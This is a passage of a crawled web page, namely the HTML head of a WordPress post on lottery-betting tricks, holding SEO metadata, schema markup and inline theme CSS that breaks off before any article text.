

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/
body_size: 16893
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan</title>
	<meta name="description" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan" />
	<link rel="canonical" href="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan" />
	<meta property="og:description" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan" />
	<meta property="og:url" content="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-15T20:06:36+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan" />
	<meta name="twitter:description" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/#article","isPartOf":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan","datePublished":"2023-04-15T20:06:36+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/"},"wordCount":2011,"commentCount":0,"image":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/","url":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/","name":"Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/#primaryimage"},"image":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-15T20:06:36+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan","breadcrumb":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Balikpapan"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balikpapan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
